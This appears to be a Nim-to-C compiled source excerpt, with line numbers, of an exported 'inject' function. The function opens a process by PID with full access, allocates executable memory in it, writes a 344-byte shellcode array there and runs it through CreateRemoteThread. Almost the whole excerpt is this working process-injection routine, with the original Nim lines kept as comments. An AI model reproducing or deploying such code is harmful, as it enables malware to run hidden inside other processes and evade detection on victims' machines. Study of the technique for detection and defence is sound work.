 439 N_LIB_EXPORT N_STDCALL(NIM_BOOL, inject)(NI pid) {
440 NIM_BOOL result;
441 tyArray__b6Pnji2Ua9b5qumgkrOawoA shellcode;
442 NI hProcess;
443 NI32 T1_;
444 tyArray__Re75IspeoxXy2oCZHwcRrA T2_;
445 void* alloc;
446 NI32 T3_;
447 tyProc__ah5wcFv3UG20t2vgXBy0Fg temp;
448 NI T4_;
449 result = (NIM_BOOL)0;
450 nimZeroMem((void*)shellcode, sizeof(tyArray__b6Pnji2Ua9b5qumgkrOawoA));
451 // var shellcode: array[344, byte] = [byte 0x48, 0x8B, 0xC4, 0x48, 0x83, 0xEC, 0x48, 0x48, 0x8D, 0x48, 0xD8, 0xC7, 0x40, 0xD8, 0x57, 0x69,
452 nimCopyMem((void*)shellcode, (NIM_CONST void*)TM__CmfD9cjBtzdB1Xzdx02RIFQ_2, sizeof(tyArray__b6Pnji2Ua9b5qumgkrOawoA));
453 // let hProcess = OpenProcess(0x001F0FFF, false, cast[DWORD](pid))
454 // let hProcess = OpenProcess(0x001F0FFF, false, cast[DWORD](pid))
455 // let hProcess = OpenProcess(0x001F0FFF, false, cast[DWORD](pid))
456 T1_ = (NI32)0;
457 T1_ = winimConverterBooleanToBOOL__OXrxa6jFULDEmNneEg1mBQ(NIM_FALSE);
458 // let hProcess = OpenProcess(0x001F0FFF, false, cast[DWORD](pid))
459 hProcess = Dl_15485001_(((NI32) 2035711), T1_, ((NI32) (pid)));
460 // echo "Handle to process: ", hProcess
461 nimZeroMem((void*)T2_, sizeof(tyArray__Re75IspeoxXy2oCZHwcRrA));
462 T2_[0] = copyString(((NimStringDesc*) &TM__CmfD9cjBtzdB1Xzdx02RIFQ_3));
463 // echo "Handle to process: ", hProcess
464 T2_[1] = nimIntToStr(hProcess);
465 echoBinSafe(T2_, 2);
466 // let alloc = VirtualAllocEx(hProcess, NULL, uint(shellcode.len), 12288, 0x40)
467 // let alloc = VirtualAllocEx(hProcess, NULL, uint(shellcode.len), 12288, 0x40)
468 alloc = Dl_15010001_(hProcess, NIM_NIL, 344ULL, ((NI32) 12288), ((NI32) 64));
469 // echo "Memory has been allocated"
470 echoBinSafe(TM__CmfD9cjBtzdB1Xzdx02RIFQ_4, 1);
471 // discard WriteProcessMemory(hProcess, alloc, unsafeAddr shellcode, uint(shellcode.len), NULL)
472 // discard WriteProcessMemory(hProcess, alloc, unsafeAddr shellcode, uint(shellcode.len), NULL)
473 // discard WriteProcessMemory(hProcess, alloc, unsafeAddr shellcode, uint(shellcode.len), NULL)
474 T3_ = (NI32)0;
475 T3_ = Dl_15035001_(hProcess, alloc, ((void*) (shellcode)), 344ULL, NIM_NIL);
476 (void)(T3_);
477 // echo "Memory has been written"
478 echoBinSafe(TM__CmfD9cjBtzdB1Xzdx02RIFQ_6, 1);
479 // let temp = cast[LPTHREAD_START_ROUTINE](alloc)
480 temp = ((tyProc__ah5wcFv3UG20t2vgXBy0Fg) (alloc));
481 // discard CreateRemoteThread(hProcess, NULL, 0, temp, NULL, 0, NULL)
482 // discard CreateRemoteThread(hProcess, NULL, 0, temp, NULL, 0, NULL)
483 // discard CreateRemoteThread(hProcess, NULL, 0, temp, NULL, 0, NULL)
484 T4_ = (NI)0;
485 T4_ = Dl_15375001_(hProcess, NIM_NIL, 0ULL, temp, NIM_NIL, ((NI32) 0), NIM_NIL);
486 (void)(T4_);
487 // echo "Remote thread has been created."